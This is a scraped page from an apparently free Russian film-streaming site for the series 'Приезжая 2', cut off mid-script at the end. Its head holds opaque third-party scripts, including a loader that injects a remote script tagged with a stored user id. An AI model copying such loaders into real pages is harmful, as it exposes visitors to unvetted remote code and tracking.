

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/2450-priezzhaja-2.html
body_size: 11080
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Приезжая 2 (2022) сериал &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Смотрите продолжение сериала о московской белоручке в настоящей российской деревне. Наша героиня переехала к отцу не просто так. Здесь она найдет новую любовь, образованного деревенского паренька и снова будет готовиться к свадьбе под косые взгляды местных"><link href="https://kinocolor.ru/video/2450-priezzhaja-2.html?amp=1" rel="amphtml" /><meta property="og:title" content="Приезжая 2"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/2450-priezzhaja-2.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Смотрите продолжение сериала о московской белоручке в настоящей российской деревне. Наша героиня переехала к отцу не просто так. Здесь она найдет новую любовь, образованного деревенского паренька и снова будет готовиться к свадьбе под косые взгляды местных"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Приезжая 2"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="10628"/><meta property="og:video" content="kinocolor.ru/video/embed/2450"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/2450"/><meta property="ya:ovs:content_id" content="2450"/><meta property="ya:ovs:views_total" content="111"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Приезжая 2"/><meta property="og:title" content="Приезжая 2 (2022) сериал"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/05/49/05496cec10ad9a2294277fe7c96e3363.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/05/49/05496cec10ad9a2294277fe7c96e3363.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/2450"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/2450"/><link rel="canonical" href="https://kinocolor.ru/video/2450-priezzhaja-2.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="90eaefb6a65f5a8b32f22887f4ac3c14776e04c4772e49ef732f8e96457cd207" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/melodramy" itemprop="item"><span itemprop="name">Мелодрамы</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Приезжая 2</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Приезжая 2 <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/05/49/05496cec10ad9a2294277fe7c96e3363.jpg);"> <img alt="Приезжая 2" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/05/49/05496cec10ad9a2294277fe7c96e3363.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">02:57:08</span></div> <meta itemprop="duration" content="PT2H57M8S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/05/49/05496cec10ad9a2294277fe7c96e3363.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/2450', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 111 просмотров </div> <div class="watch-sparkbars" title="Нравится: 1, не нравится: 0"> <div style="width: 100.0000000000%" class="watch-sparkbar-likes"></div> <div style="width: 0.00000000000%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-2450" data-target-controller="content" data-target-subject="video" data-target-id="2450" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="positive text-success"> +1 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 208 роликов">6208</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2022-09-08T06:15:49+03:00">08.09.2022</time> <span class="time">06:15</span>,</span><meta itemprop="uploadDate" content="2022-09-08T06:15:49+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/melodramy">Мелодрамы</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/2450" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Смотрите <a href="https://kinocolor.ru/video/2448-priezzhaja-2022.html">продолжение</a> сериала о московской белоручке в настоящей российской деревне. Наша героиня переехала к отцу не просто так. Здесь она найдет новую любовь, образованного деревенского паренька и снова будет готовиться к свадьбе под косые взгляды местных красавиц.</p><p>Но для молодых уготовано новое испытание, в деревню приезжает столичная красотка с маленьким сыночком и во всеуслышание заявляет что это сынок жениха Александры, нагулянный еще во время учебы в столице. Счастье молодых рушится на глазах.</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B">сериалы</a>, <a class="tags_bar_link" href="/tags/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%B5+%D0%BA%D0%B8%D0%BD%D0%BE">русское кино</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/2450-priezzhaja-2.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/2450&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="2450" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/2450"> <a itemprop="url" href="https://kinocolor.ru/video/2450-priezzhaja-2.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="90eaefb6a65f5a8b32f22887f4ac3c14776e04c4772e49ef732f8e96457cd207" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="2450" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1762861884" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6469-pro-lyudei-i-pro-voinu-2025-rossija.html">Про людей и про войну (2025) Россия</a> </div> <div class="details"> <span class="date">8 часов назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6468-krovavaja-bitva-1989-vstupai-esli-osmelishsja-velichaishee-stolknovenie-boevyh-iskusstv.html">Кровавая битва (1989) Вступай, если осмелишься / В...</a> </div> <div class="details"> <span class="date">8 часов назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6467-sapery-2008-komandir-zahvachen-v-plen-boevye-tovarischi-pogibli-odnako-missija-prodolzhaetsja.html">Саперы (2008) / Командир захвачен в плен, боевые т...</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Придуманное Счастье / все серии" href="/video/5234-pridumannoe-schaste-vse-serii.html" target="_top" style="background-image: url(/upload/video/images/small/cd/fb/cdfb90ff31f9a2eea7d832180fdfb107.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">03:10:09</span></div><a class="nowrap_text background_image " title="Придуманное Счастье / все серии" href="/video/5234-pridumannoe-schaste-vse-serii.html" target="_top">Придуманное Счастье / все серии</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/cd/fb/cdfb90ff31f9a2eea7d832180fdfb107.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Придуманное Счастье / все серии</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/5234-pridumannoe-schaste-vse-serii.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, { path: '/' }); clearInterval(tid); } else { $.cookie('icms[widget_next]', 1, {expires: 7, path: '/'}); ivPlayLists.runAfterPlay = function (){ $('#player_container').html(next_html_block.clone(true)); tid = setInterval(function(){ if(deg > 180){ $('#slice').addClass('gt50'); $('.pie.fill').removeClass('hid'); } $('#slice .pie').not('.fill').css({ '-moz-transform':'rotate('+deg+'deg)', '-webkit-transform':'rotate('+deg+'deg)', '-o-transform':'rotate('+deg+'deg)', 'transform':'rotate('+deg+'deg)' }); if(deg >= 360){ $('.timer').trigger('click'); return; } deg += 15; }, 300); }; } }); if($.cookie('icms[widget_next]') == 